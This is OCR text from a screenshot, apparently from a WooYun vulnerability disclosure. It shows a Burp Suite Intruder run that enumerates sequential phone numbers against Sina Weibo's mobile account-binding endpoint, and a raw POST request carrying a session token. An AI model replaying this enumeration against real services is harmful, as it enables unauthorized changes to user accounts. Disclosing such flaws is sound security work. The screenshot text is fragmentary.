 新浪微博 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新浪微博 × 消息首页 个人资料页-新浪... 会员支付中心 +
weibo.cn/account
首页!|消息|话题|搜索|刷新
《步步惊情》曝十分钟片花
设置
资料-显示-隐私-帐号-帮助
帐号设置-绑定手机
当前用户:1*******n
手机号所在地:
中国大陆
要绑定的手机号:
提交
将当前微博与手机号码绑定,
章
绑定说明
1、此号码仅用于更新微博,
2、短信、彩信发微博详情请
首页 . 反馈. 帮助. 客户端. 举
设置:皮肤. 图片. 条数. 隐私
简版|彩版|触屏|语音|短信
intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
72 13558963015 200 8463
73 13558973015 200 8466
74 13558983015 200 8463
75 13558993015 200 8467
76 13559003015 200 8465
77 13559013015 200 8466
78 13559023015 302 344
79 13559033015 200 8465
80 13559043015 200 8466
81 13559053015 200 8466
82 13559063015 200 8466
83 13559073015 200 8465
84 13559083015 200 8466
85 13559093015 200 8467
request response
raw params headers hex
POST /account/bonding/cancelExc/?gsid=4uKI41461Sgqnu7BbJOlW5VSSe9&st=cae6
HTTP/1.1
Host: weibo.cn
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
www.wooyun.org